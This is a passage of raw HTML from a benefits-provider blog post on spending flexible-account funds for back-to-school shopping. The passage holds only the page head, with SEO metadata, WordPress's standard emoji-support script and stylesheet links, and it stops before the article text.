

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/
body_size: 44326
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Utilizing Eligible Items for Back-to-School Shopping | BRI | Benefit Resource</title>
	<meta name="description" content="As back-to-school approaches, parents and students alike are gearing up for a flurry of shopping to ensure they have all the essentials for..." />
	<link rel="canonical" href="https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Utilizing Eligible Items for Back-to-School Shopping | BRI | Benefit Resource" />
	<meta property="og:description" content="As back-to-school approaches, parents and students alike are gearing up for a flurry of shopping to ensure they have all the essentials for..." />
	<meta property="og:url" content="https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/" />
	<meta property="og:site_name" content="BRI | Benefit Resource" />
	<meta property="article:publisher" content="https://www.facebook.com/benefitResourceInc" />
	<meta property="article:published_time" content="2023-07-31T20:31:40+00:00" />
	<meta property="article:modified_time" content="2023-08-04T17:02:00+00:00" />
	<meta property="og:image" content="https://www.benefitresource.com/wp-content/uploads/2023/08/Back-To-School.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1152" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Richelle Fermanich" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@beniversal" />
	<meta name="twitter:site" content="@beniversal" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Richelle Fermanich" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/#article","isPartOf":{"@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/"},"author":{"name":"Richelle Fermanich","@id":"https://www.benefitresource.com/#/schema/person/5848062a3b6a2ea1876911ec5a6eb13c"},"headline":"Utilizing Eligible Items for Back-to-School Shopping","datePublished":"2023-07-31T20:31:40+00:00","dateModified":"2023-08-04T17:02:00+00:00","mainEntityOfPage":{"@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/"},"wordCount":667,"publisher":{"@id":"https://www.benefitresource.com/#organization"},"image":{"@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2023/08/Back-To-School.jpg","articleSection":["Flexible Spending"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/","url":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/","name":"Utilizing Eligible Items for Back-to-School Shopping | BRI | Benefit Resource","isPartOf":{"@id":"https://www.benefitresource.com/#website"},"primaryImageOfPage":{"@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/#primaryimage"},"image":{"@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2023/08/Back-To-School.jpg","datePublished":"2023-07-31T20:31:40+00:00","dateModified":"2023-08-04T17:02:00+00:00","description":"As back-to-school approaches, parents and students alike are gearing up for a flurry of shopping to ensure they have all the essentials for...","breadcrumb":{"@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/#primaryimage","url":"/wp-content/uploads/2023/08/Back-To-School.jpg","contentUrl":"/wp-content/uploads/2023/08/Back-To-School.jpg","width":2048,"height":1152,"caption":"Back To School"},{"@type":"BreadcrumbList","@id":"https://www.benefitresource.com/blog/utilizing-eligible-items-for-back-to-school-shopping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.benefitresource.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.benefitresource.com/blog/"},{"@type":"ListItem","position":3,"name":"Utilizing Eligible Items for Back-to-School Shopping"}]},{"@type":"WebSite","@id":"https://www.benefitresource.com/#website","url":"https://www.benefitresource.com/","name":"BRI | Benefit Resource","description":"Tax-Free Employee Benefits Provider","publisher":{"@id":"https://www.benefitresource.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.benefitresource.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.benefitresource.com/#organization","name":"Benefit Resource","url":"https://www.benefitresource.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.benefitresource.com/#/schema/logo/image/","url":"/wp-content/uploads/2021/04/icon_bri-insights.png","contentUrl":"/wp-content/uploads/2021/04/icon_bri-insights.png","width":200,"height":150,"caption":"Benefit Resource"},"image":{"@id":"https://www.benefitresource.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/benefitResourceInc","https://x.com/beniversal","https://www.linkedin.com/company/benefit-resource-inc-"]},{"@type":"Person","@id":"https://www.benefitresource.com/#/schema/person/5848062a3b6a2ea1876911ec5a6eb13c","name":"Richelle Fermanich"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRI | Benefit Resource &raquo; Feed" href="https://www.benefitresource.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.benefitresource.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='embedpress-css-css' href='/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767627726' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767627726' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767627726' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.benefitresource.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.benefitresource.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.benefitresource.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.benefitresource.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.benefitresource.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.benefitresource.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.benefitresource.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightblue: #f4f8fc;--wp--preset--color--medblue: #538ab4;--wp--preset--color--darkblue: #1b365d;--wp--preset--color--gold: #ffad01;--wp--preset--color--lightgray: #eee;--wp--preset--color--darkgray: #101820;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--medblue-to-fade: linear-gradient(to right, rgba(83,138,180,1) 0%, rgba(83,138,180,0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-color{color: var(--wp--preset--color--lightblue) !important;}.has-medblue-color{color: var(--wp--preset--color--medblue) !important;}.has-darkblue-color{color: var(--wp--preset--color--darkblue) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-lightgray-color{color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-color{color: var(--wp--preset--color--darkgray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-background-color{background-color: var(--wp--preset--color--lightblue) !important;}.has-medblue-background-color{background-color: var(--wp--preset--color--medblue) !important;}.has-darkblue-background-color{background-color: var(--wp--preset--color--darkblue) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-lightgray-background-color{background-color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-background-color{background-color: var(--wp--preset--color--darkgray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-lightblue-border-color{border-color: var(--wp--preset--color--lightblue) !important;}.has-medblue-border-color{border-color: var(--wp--preset--color--medblue) !important;}.has-darkblue-border-color{border-color: var(--wp--preset--color--darkblue) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-lightgray-border-color{border-color: var(--wp--preset--color--lightgray) !important;}.has-darkgray-border-color{border-color: var(--wp--preset--color--darkgray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-medblue-to-fade-gradient-background{background: var(--wp--preset--gradient--medblue-to-fade) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='/wp-content/uploads/maxmegamenu/style.css?ver=bde17f' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.benefitresource.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpforms-form-locker-frontend-css' href='/wp-content/plugins/wpforms-form-locker/assets/css/frontend.min.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768966932' media='all' />
<link rel='stylesheet' id='elementor-post-22673-css' href='/wp-content/uploads/elementor/css/post-22673.css?ver=1768966932' media='all' />
<link rel='stylesheet' id='widget-image-css' href='/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768966932' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768966932' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1768966932' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768966932' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
